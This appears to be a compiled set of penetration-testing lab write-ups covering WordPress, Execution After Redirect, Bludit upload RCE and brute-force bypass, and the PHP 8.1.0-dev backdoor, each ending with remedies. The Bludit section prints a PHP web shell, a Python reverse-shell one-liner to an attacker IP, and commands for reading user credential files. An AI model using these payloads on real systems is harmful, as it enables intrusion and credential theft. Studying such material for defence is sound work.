
After adding ?static=1
- http://office.paper/?static=1

Remedy
Upgrade to the latest version of WordPress (5.2.4 or later), available from the WordPress Web site. See References.
Sources
https://exchange.xforce.ibmcloud.com/vulnerabilities/169497
https://blog.wpscan.com/wordpress-5-2-4-security-release-breakdown/
https://wpscan.com/vulnerability/9909
https://0day.work/proof-of-concept-for-wordpress-5-2-3-viewing-unauthenticated-posts/
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17671
https://www.exploit-db.com/exploits/47690
by Vry4n_ | Apr 5, 2023 | Web Exploitation
The web application sends a redirect to another location, but instead of exiting, it executes additional code. This weakness could affect the control flow of the application and allow execution of untrusted code.

This code redirects unauthorized users, but continues to execute code after calling http_redirect(). This means even unauthorized users may be able to access the contents of the page or perform a DoS attack on the server being queried. Also, note that this code is vulnerable to an IP address spoofing attack (CWE-212).
The PHP code checks if the user IP is allowed in $ipAllowList or not. If not, it will redirect them to the login page located at /login. But there’s no one telling the program to stop executing all the code after the redirect. So, all the code that should run only when a user has a valid session will also get executed. If we use a proxy tool such as BurpSuite or ZAP, we can modify the response of 302 Found redirect into a 200 OK response.
Exploitation
Consider a web application that has login functionality. Users who have an account can access content/features in this web application only by logging in. Unauthenticated users are redirected to the login page for them to first log in and get an authenticated session.
- Send to repeater.
- View response.

1. I ran a directory discovery using dirsearch and noticed a lot of redirects

2. I decided to access /accounts.php, and indeed got redirected to login.php

3. I decided to capture the request/response using a proxy (BurpSuite), send the request to Repeater and resend it.
Request

Response

Note: here we can see the HTTP code 302 redirection, in location we can see the redirection to login.php
4. In the same response we can see the code of accounts.php, instead of login.php

5. In order to bypass this in the browser, go to (Proxy – Proxy Settings – Match and replace rules), send traffic through the proxy
- Type: Response header
- Match: 30[12] Found #match either 301 or 302
- Replace: 200 OK
- Comment: VK9 redirection bypass
- Check “Regex match”

6. Now that the redirection rule has been set to bypass 301-302 HTTP code, visit the page we’re trying to access /accounts.php

Remedy
Proper termination should be performed after redirects. In a function a return should be performed. In other instances functions such as die() should be performed. This will tell the application to terminate regardless of if the page is redirected or not.

Sources
https://cwe.mitre.org/data/definitions/698.html
https://infosecwriteups.com/exploiting-execute-after-redirect-ear-vulnerability-in-htb-previse-92ea3f1dbf3d
https://owasp.org/www-community/attacks/Execution_After_Redirect_(EAR)#:~:text=Execution%20After%20Redirect%20(EAR)%20is,complete%20compromise%20of%20the%20application.
https://support.detectify.com/support/solutions/articles/48001048953-execution-after-redirect-ear-
https://martellosecurity.com/kb/mitre/cwe/698/
https://fireshellsecurity.team/execution-after-redirect/
by Vry4n_ | Apr 2, 2023 | CMS
Bludit could allow a remote authenticated attacker to execute arbitrary code on the system, caused by improper validation of file types. By uploading a specially-crafted image file, an attacker could exploit this vulnerability to execute arbitrary code on the system with privileges of the application.
PHP code can be entered with a .jpg file name, and then this PHP code can write other PHP code to a ../ pathname.

Affected Products
Bludit Bludit 3.9.2
Detect
1. Being already authenticated as a log priviledge user, we can check the version of the platform by looking at the site source code page, in our case 3.9.2

2. You can also use curl to get the page source code, then filter by version
- curl http://10.10.10.191/admin

Exploit
1. Knowing this version is vulnerable to CVE-2019-16113, we can try to upload an image, in the main page click on content, or, visit http://10.10.10.191/admin/new-content

2. Click on “Images”, choose the image and upload it

3. Click on “Insert”, and then save the post

3. Now try to locate the place where the image is located, you can search for the publication, right click the image and click on “Open Image”, it will take you to the location of the file, in this case:
- http://10.10.10.191/bl-content/uploads/pages/1b9f41ad138ee8e237ba29b827e1048a/test-image.jpg

4. Now that we know how to locate the file, we can try to upload php code, do the same steps (1-3), but this time upload a file that has code
- vi exploit.php
- <?php echo “Follow us.” ?>

Note: we get a warning that only (gif, png, jpg, jpeg, svg) are permitted extensions. So, first we try to change the name of our file, second, we try to upload the file again.
- mv exploit.php exploit.png

5. Now you can try to right click on that empty square, then click on image, to find the location of the file

6. If we try to view this image it will give us an error
- http://10.10.10.191/bl-content/uploads/pages/0782f3f4a2ac06cd19d47d03181433a7/exploit.png

7. Now using BurpSuite we will try to upload again, and play with the HTTP request

8. We already know the path where the files are saved (/bl-content/uploads/pages/0782f3f4a2ac06cd19d47d03181433a7/exploit.png), so we can exploit the variable named “UUID”, to set the path were the file will be saved, we will send this request to BrupSuite Repeater
- ../../tmp
- (ALTERNATIVE) ../../uploads
Note: this will, create the file and folder if necessary, in the response we need to have “Images Uploaded” with 200 OK Server response code

9. Now locate the file within the specified directory
- http://10.10.10.191/bl-content/tmp/

10. Open the file, and the PHP code should be executed
- http://10.10.10.191/bl-content/tmp/exploit.png

11. Now using the same request in BurpSuite repeater we can modify the code to execute, in this case I will set a system variable to execute code, I will change the filename also to exploi2.png
- <?php echo shell_exec($_GET[‘cmd’]); ?>

12. Check the location again and find the new file
- http://10.10.10.191/bl-content/tmp/

13. Open the file, in the URL use the cmd variable to execute code, we will first try whoami command
- http://10.10.10.191/bl-content/tmp/exploit2.png?cmd=whoami

14. Knowing we can now execute commands we can try to run a reverse shell, first start a listener in the local attacker machine
15. Now use python to execute the reverse shell connection
- http://10.10.10.191/bl-content/tmp/exploit2.png?cmd=python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.6”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
16. Looking at the listener we should have a connection back

Extra
1. Having access to the server we can find users and passwords that can be used to further exploit, move your console to the root directory of the web application, in my case (/var/www/bludit-3.9.2)
- cd /var/www/bludit-3.9.2
- find . -name users.php 2> /dev/null

2. We can read those files and look for user evidence
- cat ./bl-content/databases/users.php

Remedy
See vendor documentation, and upgrade to a recent version.
Resources
https://www.exploit-db.com/exploits/47699
https://www.exploit-db.com/exploits/47699
https://packetstormsecurity.com/files/155295
https://github.com/ynots0ups/CVE-2019-16113
https://github.com/advisories/GHSA-ch69-hjrw-4hf3
https://packetstormsecurity.com/files/155295/Bludit-Directory-Traversal-Image-File-Upload.html
by Vry4n_ | Mar 30, 2023 | CMS
Bludit could allow a remote attacker to bypass security restrictions, caused by a flaw in the bl-kernel/security.class.php. By using many different forged X-Forwarded-For or Client-IP HTTP headers, an attacker could exploit this vulnerability to bypass a brute-force protection mechanism.
Versions prior to and including 3.9.2 of the Bludit CMS are vulnerable to a bypass of the anti-brute force mechanism that is in place to block users that have attempted to incorrectly login 10 times or more. Within the bl-kernel/security.class.php file, there is a function named getUserIp which attempts to determine the true IP address of the end user by trusting the X-Forwarded-For and Client-IP HTTP headers:

The reasoning behind the checking of these headers is to determine the IP address of end users who are accessing the website behind a proxy, however, trusting these headers allows an attacker to easily spoof the source address. Additionally, no validation is carried out to ensure they are valid IP addresses, meaning that an attacker can use any arbitrary value and not risk being locked out.
As can be seen in the content of the log file below (found in bl-content/databases/security.php), submitting a login request with an X-Forwarded-For header value of FakeIp was processed successfully, and the failed login attempt was logged against the spoofed string:

By automating the generation of unique header values, prolonged brute force attacks can be carried out without risk of being blocked after 10 failed attempts, as can be seen in the demonstration video below in which a total of 51 attempts are made prior to recovering the correct password.

Affected versions
Bludit 3.9.2
Detect
1. Access the Bludit main page

2. Check the source code of the log in page, in the HTML header you can find the application version

Exploit (Script 1)
1. This script runs a list of passwords against a single user (you have to know the user.
- git clone https://github.com/pingport80/CVE-2019-17240.git
- cd CVE-2019-17240
2. Run the script enter the username and locate the password file, you can also set the number of threads to use. Once the script finds a match it will stop automatically
- python3 brute.py -u http://10.10.10.191/admin/ -user fergus -w ../wordlist.txt -t 20

Remedy
Update to a version later than 3.9.2 or apply the patch found at https://github.com/bludit/bludit/pull/1090
Resources
https://github.com/bludit/bludit/pull/1090
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-17240
https://www.exploit-db.com/exploits/48746
https://packetstormsecurity.com/files/158875
https://rastating.github.io/bludit-brute-force-mitigation-bypass/
https://github.com/pingport80/CVE-2019-17240
by Vry4n_ | Feb 13, 2023 | Web Exploitation
PHP verion 8.1.0-dev was released with a backdoor on March 28th 2021, but the backdoor was quickly discovered and removed. If this version of PHP runs on a server, an attacker can execute arbitrary code by sending the User-Agentt header.
The original code was restored after the issue was discovered, but then tampered with a second time. The breach would have created a backdoor in any websites that ran the compromised version of PHP, enabling hackers to perform remote code execution on the site.
Identification
1. One of the ways to identify if a website is using PHP 8.1.0-dev, is to make a query using Curl, and print out the headers by identifying the server response
- curl –head http://10.10.10.242

2. This can also be gotten from BurpSuite, in the server response

Exploitation
Script 1 (PHP 8.1.0-dev – ‘User-Agentt’ Remote Code Execution)
1. This script automatically exploits user-agentt, and provides a shell (https://www.exploit-db.com/exploits/49933)
- curl https://www.exploit-db.com/download/49933 -o exploit.py
- ls -l exploit.py

2. Run it against the vulnerable web site
- python3 exploit.py
- http://10.10.10.242/
- whoami

Script 2 (Reverse Shell)
1. Download the script from (https://github.com/flast101/php-8.1.0-dev-backdoor-rce/blob/main/revshell_php_8.1.0-dev.py)
2. I named the file as exploit2.py

3. Start a listener, in the attacker machine
4. Run the command with the following data
- python3 exploit2.py http://10.10.10.242/ 10.10.14.6 3333
5. Check the listener, and there should be a connection back

Remedy
Upgrade to a newer version, visit the vendor information for more info
Resources
https://www.exploit-db.com/exploits/49933
https://github.com/flast101/php-8.1.0-dev-backdoor-rce
https://flast101.github.io/php-8.1.0-dev-backdoor-rce/